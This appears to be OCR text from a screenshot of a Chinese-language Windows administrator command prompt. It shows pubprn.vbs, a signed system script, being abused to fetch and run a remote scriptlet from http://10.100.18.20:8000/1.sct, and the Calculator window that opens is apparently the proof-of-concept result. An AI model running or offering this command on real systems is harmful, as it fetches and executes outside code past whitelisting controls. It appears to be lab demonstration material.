 管理员: 命令提示符 - cscript /b C:\Windows\System32\Printing_Admin_S...
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cscript /b C:\Windows\System32\Printing_Admin_Scripts\zh-
CN\pubprn.vbs 127.0.0.1 script:http://10.100.18.20:8000/1.sct
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
微软拼音 半 :